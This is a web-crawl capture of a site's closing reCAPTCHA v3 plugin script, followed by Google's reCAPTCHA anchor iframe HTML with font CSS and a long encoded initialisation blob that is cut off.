					var anr_onloadCallback = function() {
						grecaptcha.execute(
							'6LdxfMgUAAAAACVN1OqiRX-ilWFT0bsFjDzbgU1p',
							{ action: 'advanced_nocaptcha_recaptcha' }
						).then( function( token ) {
							for ( var i = 0; i < document.forms.length; i++ ) {
								var form = document.forms[i];
								var captcha = form.querySelector( 'input[name="g-recaptcha-response"]' );
								if ( null === captcha )
									continue;

								captcha.value = token;
							}
						});
					};

					grecaptcha.ready( anr_onloadCallback );

					document.addEventListener( 'wpcf7submit', anr_onloadCallback, false );
					if ( typeof jQuery !== 'undefined' ) {
						//Woocommerce
						jQuery( document.body ).on( 'checkout_error', anr_onloadCallback );
					}
					//token is valid for 2 minutes, So get new token every after 1 minutes 50 seconds
					setInterval(anr_onloadCallback, 110000);

				} )( grecaptcha );
			</script>
			</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdxfMgUAAAAACVN1OqiRX-ilWFT0bsFjDzbgU1p&co=aHR0cHM6Ly93d3cudHJ1bWFjaGVhbHRoY2FyZS5uZXQ6NDQz&hl=en&v=cLm1zuaUXPLFw7nzKiQTH1dX&size=invisible&anchor-ms=20000&execute-ms=15000&cb=r4zzhskmir9c
body_size: 44828
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/cLm1zuaUXPLFw7nzKiQTH1dX/styles__ltr.css">
<script nonce="Z1XgLwP5YGQyS6LfrZ4qrw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/cLm1zuaUXPLFw7nzKiQTH1dX/recaptcha__en.js" nonce="Z1XgLwP5YGQyS6LfrZ4qrw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Z1XgLwP5YGQyS6LfrZ4qrw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/cihFLE8pOngoW24sMjEscF0sMCxFKSxPKSl9Y2F0Y2goVil7YigyNTcsRSk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22w7VaAsO/eWLCvFdmw5wiHHxUMUzCqMKcwoYeSMOBw77Dq8Oqw5pFVxxbKsOsw4lsw4FVAy4aT03CmcKYFFTDgMO6w5Q0IijDgMKWwr3CvGPDtRfDl8KIYVPDsg0rNFbDosOLwr3ClcKhasOhD09Nwrs4w6/ChMO4w7PDsRc1ZXFaEQ1Fw79ZwpI/w7caRMKEwodNwqYmwqDCmMODEsKTKi9vSQTDjsO9w6o/EMKDwqk+XsK6woV3GcOVMMOPb8O5McKswrrDjwTDjsKNVENKf8ODw6VGwr/Cv3R0X8KFwpkEJxPCjDQ5MBAUWT7Dp8Ksw7zChnfCvMKFw40iw68cwq4QLcOPwr8Ew7kHw6nDtERGK8KMw7UEw5kAwozCskEJHWbCu8OQVzMbw6rChMOIwovCpVvDtcKQOUodMGs8wrgswqbDng/Cn0hywqxibEjCmcKcYsOSY8KqwofDqcKJwo7CoTnDhG4fw5PDmsKZwoFZecK7DFjCt8O2YF7DpT9hw7RKwrIgFxPCtVB8w7rCvsKQwosrw7EYwqXCsUtQR8KKwpABwpVAwqQGdjLChE7DjjlOw4PChsKyw6rCmm8SwpFQHhvDhS/Dm8KUcsOUwrfDgjzChcOQwo0jwpw7wophMHrCvlsNAsOLwpU+YlHDtsK1wotiw70vKMKzesKABxdBwqJkw7lBw5AZw4tSw7MvwrTDvsK0E8O2UMO+wpx9SsKDScKlwrpzwo/Cg8Oew77DhX7DvMKpWRYRTMK0wo/[base64]/w6Z9AsKowp0Ew53ChcKiWMOqwpbDkl1CwpjDsRkww61rwqvCuzwzwoDDoMOvw65UDMK2b8OxfQjCtQBab34lFcO3Y8Kzw5I/P0HDrTjCjXvDlsOfwqTDmQgGwpjDunzCugfCucKfAcO7fcKSwozDpcO/[base64]/woRmasKfIsOUGTVEw4HDhsOQQQdewqbCjXY1w5JmHsKWwpE8wqNlw4w5DcKMw50Tw441cxRWe8OFwrwfwonCjHQ7Xl7DvTVwwp/DjcOAw4QUw57CjXNnbcOcfsKDCl0NwpwDw7jDp8OLFcOOwqQfw6I2e8Osw79ZaBpKFcKoCsONw43DhcOnDMOpHF/[base64]/Dg8O/wpjDhsOUVBs3WnJfw6g0akjCnUF+w4bCu0NzbiHDp8KIHxJ8HirDucOEw5NFw7rDp3HDjW/[base64]/[base64]/wqvDg8OIwp/DgGvChcKrw5YGw6lfw4RKMsO2w6nDskLCoFLDjQFSXsOhHcKueVNgw7JKbsO8wqR0wpIELcOFwp4UwrhwYsOMw5p6OMOKGcOQw7IwwrNnOcOKw4M5XUt7Ll1Mw5MuADHDpVNdwprDoFzDssKXRhLDt8Kowo7DmcO3wrQJw519BjBhSTdmfMO/w5srbW4gwoN1YsKWwprDl8OSSj7CvMKfw5JGBzjCniYwwpxlwpNgCcK5wpXDvSgYRcKaw6wvwoHCjg7Ct8OqSsOnO8KNXnTDtxHDv8OPwqnCmkk1Z8O7wpjCgsOrEnXDvMK/wr4CwprDusO5E8OCw4rCu8KBwpjCmsOtw7DCtMOlV8O/wrXDgyp+IG3CvcKhw5bDgsOHDSQVIsKiZGhBwr8ww4jDvcO6wo7ClXHCi08Xw5pTIcK2HcOyQsKnwo09w7TDkX8xwqNsw7nCosKXw4oEw4lZwobDmMK5WBQIwqspGMOpQMOtUMOaW27DvRUHWMOZwr/Ck8O/wpUOwopCwpx3wo9swpUQcR3DokdbCAXDmsK/w5MPMcOuwrgmw5LCijTClStZw6/CmsOJwpUOw7kQAcOSwrUJUksWEMO5XgnDsh/CscOzwpJ/wrNtwrXClwnCjRQZVmsdEcORw6jCv8Ovwr9hTV8Gw78cPwLDq18zXmERw6V4w6kZUcO1OsKZcn/CkcKQNsO7BsO3PUbCnFgyODYDwpdqwoANNGEYMXsmw4XDrsKKPcKVwpfCk8OTNMK5w6nCjG0YJcKSwrItw7ZpUirCik/CicK4w5nClsKGwo7Do0hzw4XDvXp8w6UxRztpacKhbsKJNMOawobCpMKtwo/ChMKFB2ALw7JELMOKwoTCp2sTNsOYR8OfX8O5wojCqsO1w7PDrk8fZcKRbMKFbGU0wqfCmcO1CcKkO8KpOGZBw7XDqzc6eSk/wqzCqiPDisKrw5PDn1LCq8OseTnCpsKSCcKdwq3Cqnh+T8KFB8OHf8KzOsK1w6PCgn/[base64]/CsBTDmMKdW8Obwq7Cn2HCiF7CjFHCpxJmJ8KAwofCrHIHwqNrw7jCnx18AXcoMB8Fwp7DmxLDgMOVdirCt8OmYCFkwpoFwpdywp1QworDrEw7w5fDqDXCvcOpAX/CjjsAw6rCtzYgIFHCrCI2ZcOKd0DChX40w43CqsKpwpsEYGDCkBk/YsKhM8OfwovDgRbCiAfDkcK2UsKVwpfCgMOiw7plRQrDjMK4SMKVw7BGDMOhw4g6wrrCqcKrFsKzw50tw581PMOYWWnDssOtwpxtwozCgMK6w6vDu8OOCRfDrsKBJT3Cl3vChWrCkMKPw5soasOvZXpvCgx6E04swpnCnTccw6DDnnTDqMOgwqsHw4/CkXxMeh/Duh5mDgnDum8Fw7IJXBbCsMOdwqrCkDlVw6R+wqDDmcKEwrDCpn7CscORwqMCwr/[base64]/Ch8K9TMOPwo9tTcKIw71WL8OgwphSNDfDh03DunDDhcK3CsOJwqPCjBBHwpQkwohow4wfw6MfwoM6wqgJwrfDtkDCgiPCnDvCjkZBwpNUb8KLwrQwBjlZHwAIw5F8w7UEwoHCuxdwM8KUL8K8Z8OWwr/DkFhBS8OrwqHCksOhw5LCjcKjworDsnhQwockTSPCv8Kuw4YdIMKbWVpLwqkWa8Oiw47CsWQLwr7DvWnDgcOBw5YXD2zDsMK+wqMJeTfDk8KUKcOKScONw5shw4EGAU/[base64]/DucK8w5rDosOwwpDCtcKySmLCuQt9wq3CiDnCj2PCnsKSB8OXw4JWAcKvw6lXbsOaw5BJJSMrw7QNw7DCqsO9w63DpsO+QxMpDMKxwqPCv0bDi8OZXsKZwrrDhsORw4jChhTDlsOhwrBHD8ObLAcNI8OOKEHDiHEESMObF8KGwr55HcOiwoLCh0YjCGEpw644wq/DjcOfwrvCvcKYaF5qUMKUwqM8wo3CmwRtbMK1wrLCjcORJwxbEMOaw6dWw53CkMKUcxrCtF7CiMKHw69ow7nDjsKHXMKPNAzDrMOIPmbCu8O/w6zCl8Kjwqh0w7DCvMKYbsKGF8KHb2XCnsOgWsKow4kvRj8dw6bDpMOFemU4H8Oew4ABwprCu8KFE8Ocw7ATw7Q5ZVdhwohUw6JINTBcw7B2wovCk8KowqrCksO/IFnDoUXDg8Okw4g6wrNzwoI1w64/w6o9wpfCqMO+f8KiQ8O2Vk4LworDnsK7w5PCoMODwpxMw5/[base64]/CiG5DN0rDrcORZVrCv3vCg8O6CjQ3N2PDvUPCusKRYh3DqFnDs8OrDMOYw5wSw4fDhsORwq9fw7XDrFBmwq7CuiLCkjHDkcOvw6w6WAHCscK4w7vCjxbDrcKgKcO8wpQWOsOrNWrCssKmwrnDnmXDl2RKwp5rElgwRlQlw4E0wozCtX92QcKkwpBUUcK/[base64]/DkQRCwr7DiMKKwr4YJ8OJZsKmwrxtwpDDhMKtAMK5HQgYwpE2wpTCn8OLIcOawp3CnsK7wrbCn0wkN8KbwoI6QzlPwofCnQ/DogbCq8OkTUbCuXnDjsKfFGx1dB8EXsKfw61xwqBXAxfDt1Vvw43CuC9AwrXCiyTDrsORSlxBwoA2bXY/wp1TV8KPbMK3wr50XcOaR3nCuVgBbz3DgcOJUsKpQmhMVhrDi8KMLkbCsCHClCDDgDsGwrzDksKyfMOuw6PCgsOpwq3CgBcTw6PCknDDnn/CqitGw7crw5/DicObwo/DlcOER8Kgw7/DvcO0wr3DoUciaAzDqsKOS8OIwopve3hhw7xOCEzDkMOtw57Do8O5OnTCnzLDnEHClMOEwp8FCg3DgsOMw657w5HDjwQIN8Ktw7M+NxvDsFIEwrbCocOrEcKLc8K3w60zY8OOw7fDjsO6w5wxMcKXwpHDrlt9GcKrw6PDiX7CnMOVcn5OfcOXN8K/[base64]/Dj2PDkgHChgY9GsKpw43Dh2lfQFHCvMOzLMKDw4t1w6liw7/Ct8OTCUQZUG9aFcKgYMOwHsK0ccOEWh5xLBg3wqUrC8OZesKVaMKkwqXDr8Orw70JwoDCkgsUw6odw7fCvcKObsKiKGERw5vCnkE9U3duWFAgw5tIRsOTw6/DoGTDgV/DvhwDCcOFeMK8w7/DjMOqU0/DosOJASTDvcO5IsOlNigKP8O1wq7DosK0wrrCrk3DosOZCcKSwrrDsMKvacKyMMKAw5B9CkYzw4jChX/CpcKfQlPDtl/[base64]/XsKbwrcVLR7CmmUZw7szOMKzwrBWKkbDi8ORw4MAZlgOwp7Dg3g2E3wpwrNadsK3CsOZNGYFHMOgIyrDmX3CuDEpHAhCC8OMw77Dt2xpw6IWNUkuw75zSWnCmSbCr8OlQUZQSMOLGMOAwoRhwrvCucK0SXVmw53Cmm9zwoFeeMObaiFgaQkiesKvw5/ChMOqwqnCjcOCw6MAwp1AaADDuMKBRRLCijxvwrtjf8KtwpvClcKZw7LDr8O3w5IOwpIawrPDqMODNMKowoTDnQ9UQkTDncOIw4oowoo+w5AOw6zCrxkoHSpDCh9vQMOgUsOOScKYw5jCqMOSMMKBw7N4wqNpwqwANQvChxEeSyDCiRzCq8K+wqbClm4UcMOSw4/[base64]/CsFFjH35jMsKeUsKhw5TCt0UUbEzCh8KCwpvCmRLDtcOEw5nDlhIZw7tDZsKTOhped8OALsO/w6/CqwzCuEsHImXCgsKWQGVedUBjw4/Do8OEEcOPwpI2w6ojI1lFVcK9QMKVw4zDsMKxMsKWwpIpwq/DpXTCuMOfwovDgnwLwqQAw5zCrsKjMnYmMcO5CsKfWcOkwogow5EoNifDkG47UMKxwqQ2wpDDsi3CggLDqzjCgcOVwovClsOTZgw/asONw67CsMOiw5/CucOacGLCjwvDlMO/YMKLwoFEwqfDmcOvwotfw4hxIDQuwqzCvMKNFcOyw60bwpTDvVjDlB7CvMOpwrbCv8OFdcKawp4rwrbCrsOewoFtwpHCujfDogzDn3cXwq/[base64]/Do8Kkw7fDtx0QWH/DgMOlw7NTTwfDssOBwoFtwqvDgcOyfCdgZ8KOwo5CwojDq8KnBMKCw7/CrcKfwpRqWWNGwqzCnzTCpsK0wqnDpcKDFMOPw6/Clh5wwprCg3UDwpXCvWUvwosDwrnChXQmw6lkw6HCisOPJiTDh0jDnjfCki1Hw4zDqn/[base64]/DkhLConbDksObwqXDlMOzw63CjwRuPzMNXMKNw6/Cti1wwpFpaTTCpzDDtcO6w7DCqzrDqQfCrsKMw6fCgcKyw5XDpHgsXcOdFcKTFTrCiw3DjGbClcKaYAfDrlwWwpwOw5bCqsKvUg9nwqQ/w7LCk2DDnAvDoR7Du8O8VgHCo0oVNFh1w7FBw5LCpcODbg9Ew6IBdgYgRg40PX/CvcKiwqnDtQ3DsXFJbgpfwqvCsFjCrinDn8K/G3LCr8KxJxHDvcKCbTNYBwx5WVFYCxXDtx1Rw6xKwpUxTcOHV8KTw5fDuRJmbsOSRETDrMKGw5bCn8Kow5DDvcONwo7DkCrDhcO6BcK3wrQXw5zCp1fDh1nDvl4Gw5J9T8OjTG/DrsKqw7plAcKrPmzCmw0Ww5XDgMOsb8Oywq1ABMOYwrp9OsOuw404LcKlIMOhfARIwpHDvgLDr8OXCsKxwrHDv8O8wqhdwp7ChWjCi8Kzw4HCukXCpcO0wo9TwpvDu0tBwr9lW3LCoMKBwr/CgAUqV8OcWsKRABBVMWLDsMOGw7nCp8Kxw69OwoPDgMKJVnwTw7/CvGzCscOdwq0+G8O9wpHDrMK5dgLDpcKpY0rCrQM9wp/Dmiskw6tuwphxw4sYw7rCnMOSEcOpwrRUMRphR8KrwpsRwpQydWYeBgTClw/CmUhww6fDpz40EyI1wo9yw7zDrcOME8K8w6vCocK7OcOzG8OOwrEkwq3CiWcew51swrg4TcOAworDhsK4RnXCnMKWw5t7F8ORwoPCosOHIcOmwqxDSzzDnkclw47CgDvDiMO3CcOKLwdUw6/Cgn0RwoZJc8KEamDDksKhw4ADwozCjMKlUsObw58nMMK5BcOdw7xJw4NSw6HCjMOcwqc7w7LCusKrwrbDjcKsMMODw48DYH9MaMKnaF3CoH7DpALDgcKSJlgBwqFuw4YOw7PCknV3w6vCvsKWwowjAcOGwpzDqwEYwrtcS1/CqEwEw5EMDkBkSTvDiRlpAVhzw7VBw4dzw5/CtMKgw7HDqDfCnSxfw7HDtlRObkHCqsOWVUUQw5lAajTCkMOBwpfDmjzDnsKhwqxcw7DCt8K6NMOSwrx2wpPDt8OLScKUDMKBw53CniTCi8OsU8KJw5V2w4g6Y8OWw7Mowrw1w4rCmxTDuELCqAhuSMKKYMKhecK/w5wBGGsidsKybHfCvyh+WcO8wrM/XywnwpDDhlXDmcKtX8OewoXDo1vDt8Ouw43Ch3kyw5fCkVDDk8O4w7Z6R8KdKMOzw7HCvXpnBsKLw7gZK8Oaw4YRwrVGJEZawovCoMOUwpUcfcOXw6DClwZbZ8Kyw7RoDcKWwqNzJMOkwpzCqEHCnMOQUMO1EkPCsRRIw7bCrG3DmUgIw71WZgExdxd2w7p4ewNUw7/[base64]/[base64]/Dk1oeMCvDm8KFwqFywrMqX8Osw6RtXVXCnABkwrsGwrjCpwLDhw0Mw4XDmVfCk2HCpMOfw6wREAMkw5FyOcK8UcKNw6zClm7CrQvCnR3Du8Oew67Dt8K/VsOsBcOxw4tywr0kE3RnXsOYN8O7wqgRZFhTIF46ZMKqM3B7SinDpMKMwoZ+wo4vIyzDj8KfUsOiDMKhw4TDq8KaHDFIw5zCuxVPwohADMKAbcKuwoLDuFjCssOrUsKSwq9Yfl/DvcOfw4Zqw48bw4LCj8OmTsKRQHBfXsKBw4fCucObwootd8OLw4vCr8KxSnJsR8KJw6swwpAiTcOlw7g6w640WMOow5gCwpRRBsOOwqYtw7fDqS/DlXLCoMKvw7EBwoXDuR7DuGw0UcOtw7lCwrnCjsKNwoXCmmfDtcOSw7pjZErCuMOfw7TDnGDDl8OYw7DDnA/[base64]/woXDln4GMFDCrsOWw6/DosKqZTBLeElqZcKTw6vCnMKmwqXDhAjDryvDhcKcw5nDkH5SbMKETsODaGdxVsKhwqgnwqwoTGjDjMObST9xD8K4wrrChjVgw7dbDUE/aU3CsWLCvsO/w4nDq8OzEQjDi8Kiw5fDhMKrATJKM2LCmMOFcgbCtwULwqFaw61YH2zDucOOwp5bGHJ+WMKdw50DJMOhw5lrFVV4DhLDvQQIS8OSwoNZwqDCmXjCjsObwpdKTMKGRSV/C35/wofDhMOBBcKrw4/DpmRMaUbCqVEswqlvw7/Cu2lvQDZSw5zCswtCKGcREcKgBsO5w6hmw4XDlAnCo0NpwrXCmi0Pw4zDmyQSP8O/[base64]/[base64]/DucOHw5Y3KMKrw7PCgjjDl8KOAsKnw5tLw7LCqMOHwpvCmis8w5Enw4/DocOBOsK0w5zCssKhTMO9aAx/w79nw4lxwofDugLCqsOidDsPw7bDo8KkTggsw7LCiMO5w7w/woHDn8O6wprDnDNOcU/CiCc/wrbDiMOSDi/Ck8O+UsKoOsOWwprDgjdHwrTCgmsKQxjDmsKuTT1YMBMAwpF5w5cpOsKuL8Olbn4wRjnCrcKvJTULwp9Sw6NUPMKSSGcJw4rDtT4RwrjCvXRVw6zDt8OSVFBEb0JBLSU1w5/DssO4wqgbwqvDtWDCnMKpBMKDdUrDmcKLJ8KjwrbCjkDCt8KPY8OsE3LCpz3CtMOtKzTCqi7DvMKMdcKSDVcJTmlPOlXCvsKWw4kMw7R8GCFkw6PCjcK6wpXDtMO0w7PCujIvBcOiJgvDvClBw43CscODU8OPwpfCownDk8KpwpB6A8KVwo7DqsOBSRATTMKGwr/[base64]/[base64]/DtV1aHsO0Qn1qT0rDuHx7w6TCghTCh8OWGQUJw5wiA2N0w4LCkMOCfk/Cn2FrVcKrBMKbC8OqSsOFwotqwpXCvSdXEDbDgWbDlCHChXlmWcKlw7t6X8KMDmQUw4zDl8KdIQAXTMOaJMKawpPCqCPCuTQvMSAjwpzCgEDDpG/DgyxOBR1Xw47Cu1fDp8ORw5Evw49iXntRw78yC3tXM8OPw7Bnw4oRw6YCwq/[base64]/[base64]/[base64]/J8KNwqnCknHCgcOdSMOcw7PChV7Dq8O6wo8mwqcxw5EvFsK3MgrDr8Klw5HCpcOlw5BBw695GEDCoUdCGcKUw63CsT/DssO4QcKmccOWw7xQw5jDtRHDuldeacKIT8OaCUlSH8K8Z8OgwoMoKMKXdmzDkMKTw6HDkcK8TkPDimEPf8KBBH/DssOcw4oOw5RrLS8hYcK/OcKXwr3CvcKLw4vCo8O7w4zDllTCtsOhw4R9NgTCvnfCosKRdMOAw5vDolwZwrbDtxglw6nDlnzDlFYrecOPw5Ezw6pqwoDCisOPw7LDpnhsVHnDpMK+ZV9HccKEw7UZPG/Ci8OywqXCrRl7w7Qye2c4wpwAwqHDucKOwqggwoHCgcOwwqlWwo8/w49wLULDsxtTMBNpw4smRl9vGMKdwpXDkSJSYFcXwqLDmMKBAx0KMEQaw6/CgMOew6PCj8O2wr8tw5zDpMOvwq58JcKsw57DosKDwojCjlNEw4PCvMKudsOvIcK0w4rDvcODX8KwbxQlHw3CqzR0w6gowqTDpk7DuhvCs8OSw5fDjDHCssOJYCLCqR5kwoJ8M8OEGgfDvkTDtChsJ8K5IgDCgilyw7bCqw87w7XCgTXComVkwq4CaQo/w4ISwohYGyXDgH06WcOVw5VWwqrCusO1KsOET8K3w5jDrMO2VEJSw4bDtMO3w6h9w4DDsFjChcOQwopPwrhZwozDnMOZw41lfDnDvQ4dwo8jw6/Dj8O6wrUxKFdXw5dpw5jDm1XCssOYw5s3woIqwpgGbcOmwr3Ct1hCwoo+HE0rw53Du3jChQlRw40Hw4/[base64]/DncO+G8O3eMOJQRDCoMK3G8Oow4t5w55ROGcud8KtwpXCuk3DnFnDvGfDv8O5wq9PwoxxwqHCqWZFK2Nbw6RtbTbDqSs0USHCpU/Cs3ZpNwUFKHrCl8OcFsOnWMOlw6vCsh/Dm8K7AsOEw4VpR8O7THPCvcKhJ0c+NcOZJn/[base64]/w5HDkMKfwo5pDsKOw6TDpDtUPMOWw7Vuw5Qyw4FTwq9odMKrVcO9A8OrcgsCUUZeUhnCrSHCmcOdVcOIwpNVMA0dG8KEwq/Dpg7ChFAUXcO7w4DCp8O4woXDuMKrNMK/w6PDgx3Dp8OtwqzDiDU/JMOjwpoxwp88wqERwoYdwq5FwpByBEZoG8KAdMKDw6xOfMKawqbDr8KSw47Dn8K5EcKSCQPDq8K6djBCDcO+Y37Dh8K3fcOJMFx6FcOuLSYDwqbDo2QWWMKdwqNxw4bCn8OSwpbCocKSwpjCpiHCpQbCj8KrPnVFZyx/[base64]/[base64]/w5TDsl3DsivCgiR+KMKuw53ChgTDpMOwNcKBLcKkw5UWwo50Dm10M1XDoMOdEyrDgsOxwq/[base64]/wrxBfVrCqMK8HHREwpAUasOvwqA